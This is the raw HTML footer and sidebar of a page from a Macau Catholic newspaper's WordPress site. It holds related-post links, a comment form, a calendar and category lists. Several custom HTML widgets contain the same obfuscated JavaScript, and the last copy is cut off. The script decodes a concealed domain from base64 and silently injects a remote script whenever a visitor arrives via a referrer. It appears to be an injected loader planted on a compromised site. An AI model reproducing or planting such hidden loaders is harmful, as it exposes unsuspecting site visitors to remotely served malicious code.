		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/todas/movimento-faz-chegar-ajuda-a-sessenta-pessoas-na-raem/" rel="prev">MOVIMENTO FAZ CHEGAR AJUDA A SESSENTA PESSOAS NA RAEM</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/todas/partido-comunista-do-vietname-devolve-patrimonio-a-igreja-catolica/" rel="next">PARTIDO COMUNISTA DO VIETNAME DEVOLVE PATRIMÓNIO À IGREJA CATÓLICA</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">
								<img width="700" height="944" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-2-e1769070984355.jpg" class="aligncenter wp-post-image" alt="Lidar com romanos, lombardos e imperadores: João VI, João VII, Sisínio" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 26, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">GUARDIÕES DAS CHAVES – 49</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">
								<img width="700" height="900" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Padre-Eduardo-e1769072270515.png" class="aligncenter wp-post-image" alt="Habacuque: Fidelidade ao Senhor da História" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 25, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">ABRA A SUA BÍBLIA – 18</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">
								<img width="700" height="483" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Unidade-dos-Cristãos-e1769085780941.jpg" class="aligncenter wp-post-image" alt="Bispo de Macau e Arcebispo Anglicano de Hong Kong rezaram juntos" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 24, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/entrevista/tereza-sena-investigadora-do-instituto-politecnico-de-macau/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='20382' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://www.oclarim.com.mo/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.oclarim.com.mo/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.oclarim.com.mo/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.oclarim.com.mo/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://www.oclarim.com.mo/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td><a href="https://www.oclarim.com.mo/2026/01/23/" aria-label="Posts published on January 23, 2026">23</a></td><td><a href="https://www.oclarim.com.mo/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td><a href="https://www.oclarim.com.mo/2026/01/25/" aria-label="Posts published on January 25, 2026">25</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://www.oclarim.com.mo/2026/01/26/" aria-label="Posts published on January 26, 2026">26</a></td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">
										<img width="71" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-2-e1769070984355.jpg" class="alignleft wp-post-image" alt="Lidar com romanos, lombardos e imperadores: João VI, João VII, Sisínio" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">GUARDIÕES DAS CHAVES – 49</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 26, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">
										<img width="75" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Padre-Eduardo-e1769072270515.png" class="alignleft wp-post-image" alt="Habacuque: Fidelidade ao Senhor da História" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">ABRA A SUA BÍBLIA – 18</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 25, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">
										<img width="128" height="88" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Unidade-dos-Cristãos-e1769085780941.jpg" class="alignleft wp-post-image" alt="Bispo de Macau e Arcebispo Anglicano de Hong Kong rezaram juntos" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">
										<img width="128" height="67" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-1-scaled-e1769072504194.jpg" class="alignleft wp-post-image" alt="3º DOMINGO COMUM – Ano A – 25 de Janeiro" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,056)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,614)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (285)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (323)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,136)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,522)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">
										<img width="71" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-2-e1769070984355.jpg" class="alignleft wp-post-image" alt="Lidar com romanos, lombardos e imperadores: João VI, João VII, Sisínio" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">GUARDIÕES DAS CHAVES – 49</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 26, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">
										<img width="75" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Padre-Eduardo-e1769072270515.png" class="alignleft wp-post-image" alt="Habacuque: Fidelidade ao Senhor da História" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">ABRA A SUA BÍBLIA – 18</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 25, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">
										<img width="128" height="88" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Unidade-dos-Cristãos-e1769085780941.jpg" class="alignleft wp-post-image" alt="Bispo de Macau e Arcebispo Anglicano de Hong Kong rezaram juntos" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">
										<img width="71" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-2-e1769070984355.jpg" class="alignleft wp-post-image" alt="Lidar com romanos, lombardos e imperadores: João VI, João VII, Sisínio" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">GUARDIÕES DAS CHAVES – 49</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 26, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">
										<img width="75" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Padre-Eduardo-e1769072270515.png" class="alignleft wp-post-image" alt="Habacuque: Fidelidade ao Senhor da História" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">ABRA A SUA BÍBLIA – 18</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 25, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">
										<img width="128" height="88" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Unidade-dos-Cristãos-e1769085780941.jpg" class="alignleft wp-post-image" alt="Bispo de Macau e Arcebispo Anglicano de Hong Kong rezaram juntos" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">GUARDIÕES DAS CHAVES – 49</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">ABRA A SUA BÍBLIA – 18</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
